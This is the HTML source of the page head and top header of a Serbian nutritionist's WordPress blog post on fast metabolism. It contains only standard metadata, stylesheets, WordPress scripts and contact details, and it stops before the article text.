

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vericadjokic.com/sve-tajne-brzog-metabolizma-pise-verica-dokic/
body_size: 56439
content:
<!DOCTYPE html>
<html lang="sr-RS" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sve tajne brzog metabolizma - Centar Verica Đokić</title>
	<link rel="canonical" href="https://vericadjokic.com/sve-tajne-brzog-metabolizma-pise-verica-dokic/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sve tajne brzog metabolizma - Centar Verica Đokić" />
	<meta property="og:description" content="Metabolizam je zapravo proces u toku kojeg se unešena hrana pretvara u energiju neophodnu za normalno funkcionisanje organizma. Dakle, ono što pojedemo – toliko ćemo imati ili nećemo imati energije! Hrana nije pitanje ukusa i zaadovoljstva nego energije, zdravlja i lepote. Metabolizmom možemo uspešno upravljati ukoliko znamo od čega se sastoji i na šta reaguje. PRVA TAJNA BRZOG METABOLIZMA: [&hellip;]" />
	<meta property="og:url" content="https://vericadjokic.com/sve-tajne-brzog-metabolizma-pise-verica-dokic/" />
	<meta property="og:site_name" content="Centar Verica Đokić" />
	<meta property="article:published_time" content="2019-06-05T14:36:11+00:00" />
	<meta property="article:modified_time" content="2025-07-08T12:50:39+00:00" />
	<meta property="og:image" content="https://vericadjokic.com/wp-content/uploads/2019/06/Najvise-goje-osecanja-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisano od" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Procenjeno vreme čitanja" />
	<meta name="twitter:data2" content="2 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vericadjokic.com/sve-tajne-brzog-metabolizma-pise-verica-dokic/","url":"https://vericadjokic.com/sve-tajne-brzog-metabolizma-pise-verica-dokic/","name":"Sve tajne brzog metabolizma - Centar Verica Đokić","isPartOf":{"@id":"https://vericadjokic.com/#website"},"primaryImageOfPage":{"@id":"https://vericadjokic.com/sve-tajne-brzog-metabolizma-pise-verica-dokic/#primaryimage"},"image":{"@id":"https://vericadjokic.com/sve-tajne-brzog-metabolizma-pise-verica-dokic/#primaryimage"},"thumbnailUrl":"https://vericadjokic.com/wp-content/uploads/2019/06/Najvise-goje-osecanja-1.jpg","datePublished":"2019-06-05T14:36:11+00:00","dateModified":"2025-07-08T12:50:39+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://vericadjokic.com/sve-tajne-brzog-metabolizma-pise-verica-dokic/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://vericadjokic.com/sve-tajne-brzog-metabolizma-pise-verica-dokic/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://vericadjokic.com/sve-tajne-brzog-metabolizma-pise-verica-dokic/#primaryimage","url":"https://vericadjokic.com/wp-content/uploads/2019/06/Najvise-goje-osecanja-1.jpg","contentUrl":"https://vericadjokic.com/wp-content/uploads/2019/06/Najvise-goje-osecanja-1.jpg","width":1200,"height":1000},{"@type":"BreadcrumbList","@id":"https://vericadjokic.com/sve-tajne-brzog-metabolizma-pise-verica-dokic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna","item":"https://vericadjokic.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://vericadjokic.com/blog/"},{"@type":"ListItem","position":3,"name":"Sve tajne brzog metabolizma"}]},{"@type":"WebSite","@id":"https://vericadjokic.com/#website","url":"https://vericadjokic.com/","name":"Centar Verica Đokić","description":"Nutricionista","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vericadjokic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Person","@id":"","url":"https://vericadjokic.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Centar Verica Đokić &raquo; dovod" href="https://vericadjokic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centar Verica Đokić &raquo; dovod komentara" href="https://vericadjokic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centar Verica Đokić &raquo; dovod komentara na Sve tajne brzog metabolizma" href="https://vericadjokic.com/sve-tajne-brzog-metabolizma-pise-verica-dokic/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vericadjokic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vericadjokic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://vericadjokic.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=2bf00396b0c1ac7592c6916e5b67b30d&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.8.3' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vericadjokic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='nutrical-style-css' href='https://vericadjokic.com/wp-content/themes/nutrical/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nutrical-child-style-css' href='https://vericadjokic.com/wp-content/themes/nutrical-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-all-gfonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular%2C700%2Cregular%2C600%2C500%2C300%7CLato%3Aregular%2C700italic%2Citalic%7CPT+Serif%3Aregular%2C700%7CRubik%3Aregular%7CPT+Sans%3A700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://vericadjokic.com/wp-content/themes/nutrical/libraries/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-core-style-css' href='https://vericadjokic.com/wp-content/themes/nutrical/css/core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-theme-style-css' href='https://vericadjokic.com/wp-content/themes/nutrical/css/theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-responsive-style-css' href='https://vericadjokic.com/wp-content/themes/nutrical/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vericadjokic.com/wp-content/themes/nutrical/libraries/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-base-icons-css' href='https://vericadjokic.com/wp-content/themes/nutrical/libraries/creativesplanet-base-icons/css/creativesplanet-base-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://vericadjokic.com/wp-content/themes/nutrical/libraries/balloon/balloon.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-dynamic-style-css' href='https://vericadjokic.com/wp-admin/admin-ajax.php?action=cspt_auto_css&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://vericadjokic.com/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<script src="https://vericadjokic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vericadjokic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vericadjokic.com/wp-content/plugins/nutrical-addons/js/addon-scripts.js?ver=6.8.3" id="nutrical-addons-js"></script>
<script src="https://vericadjokic.com/wp-content/themes/nutrical/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script src="https://vericadjokic.com/wp-content/themes/nutrical/libraries/sticky-toolkit/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-js"></script>
<script id="cspt-core-script-js-extra">
/* <![CDATA[ */
var cspt_js_variables = {"responsive":"1200"};
/* ]]> */
</script>
<script src="https://vericadjokic.com/wp-content/themes/nutrical/js/core.js?ver=6.8.3" id="cspt-core-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vericadjokic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vericadjokic.com/wp-json/wp/v2/posts/1359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vericadjokic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://vericadjokic.com/?p=1359' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vericadjokic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvericadjokic.com%2Fsve-tajne-brzog-metabolizma-pise-verica-dokic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vericadjokic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvericadjokic.com%2Fsve-tajne-brzog-metabolizma-pise-verica-dokic%2F&#038;format=xml" />
		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://vericadjokic.com/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6455144315285906" crossorigin="anonymous"></script><link rel="pingback" href="https://vericadjokic.com/xmlrpc.php">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://vericadjokic.com/wp-content/uploads/2021/10/cropped-favicion-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vericadjokic.com/wp-content/uploads/2021/10/cropped-favicion-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vericadjokic.com/wp-content/uploads/2021/10/cropped-favicion-180x180.png" />
<meta name="msapplication-TileImage" content="https://vericadjokic.com/wp-content/uploads/2021/10/cropped-favicion-270x270.png" />
		<style id="wp-custom-css">
			.ns-v2ttb-e-3{
  visibility: hidden;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-1359 single-format-standard wp-theme-nutrical wp-child-theme-nutrical-child cspt-sidebar-exists cspt-sidebar-right wpb-js-composer js-comp-ver-8.4.1 vc_responsive">
<div id="page" class="site cspt-parent-header-style-1">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header cspt-header-style-1">
			<div class="cspt-pre-header-wrapper  cspt-bg-color-custom cspt-color-white">
		<div class="container">
			<div class="d-flex justify-content-between">
									<div class="cspt-pre-header-left"><i class="cspt-base-icon-marker"></i> Đušina 9, 11000 Beograd, Srbija</div><!-- .cspt-pre-header-left -->
													<div class="cspt-pre-header-right"><ul class="cspt-contact-info"><li><i class="fas fa-phone-alt"></i> Pozovite  : +381 66 166 202</li><li><i class="cspt-nutrical-icon cspt-nutrical-icon-mail"></i> <a href="mailto:office@vericadjokic.com">office@vericadjokic.com</a></li><li><ul class="cspt-social-links"><li class="cspt-social-li cspt-social-facebook "><a href="https://www.facebook.com/iintegrativninutricionizam" target="_blank"><span><i class="cspt-base-icon-facebook-squared"></i></span></a></li><li class="cspt-social-li cspt-social-linkedin "><a href="https://www.linkedin.com/m/login/" target="_blank"><span><i class="cspt-base-icon-linkedin-squared"></i></span></a></li><li class="cspt-social-li cspt-social-instagram "><a href="https://www.instagram.com/vericadjokic_nutricionista/" target="_blank"><span><i class="cspt-base-icon-instagram"></i></span></a></li></ul></li></ul></div><!-- .cspt-pre-header-right -->
							</div><!-- .justify-content-between -->
		</div><!-- .container -->
	</div><!-- .cspt-pre-header-wrapper -->
<div class="cspt-header-height-wrapper" style="min-height:120px;">
	<div class="cspt-sticky-logo-yes cspt-responsive-logo-no cspt-responsive-header-bgcolor-white cspt-header-wrapper cspt-bg-color-white cspt-header-sticky-yes cspt-sticky-type- cspt-sticky-bg-color-white">
		<div class="container">
			<div class="d-flex justify-content-between align-items-center">
				<div class="cspt-logo-menuarea">
					<div class="site-branding cspt-logo-area">
						<div class="wrap">
							<div class="site-title"><a href="https://vericadjokic.com/" rel="home"><img class="cspt-main-logo" src="https://vericadjokic.com/wp-content/uploads/2021/09/logo-centar-verica-djokic.png" alt="Centar Verica Đokić" title="Centar Verica Đokić" /><img class="cspt-sticky-logo" src="https://vericadjokic.com/wp-content/uploads/2021/09/logo-centar-verica-djokic.png" alt="Centar Verica Đokić" title="Centar Verica Đokić" /></a></div><!-- Logo area -->
						</div><!-- .wrap -->
					</div><!-- .site-branding -->
					<!-- Top Navigation Menu -->
					<div class="navigation-top">
						<div class="cspt-mobile-search">
									<div class="cspt-header-search-btn"><a href="#"><i class="cspt-base-icon-search-1"></i></a></div>
								</div>
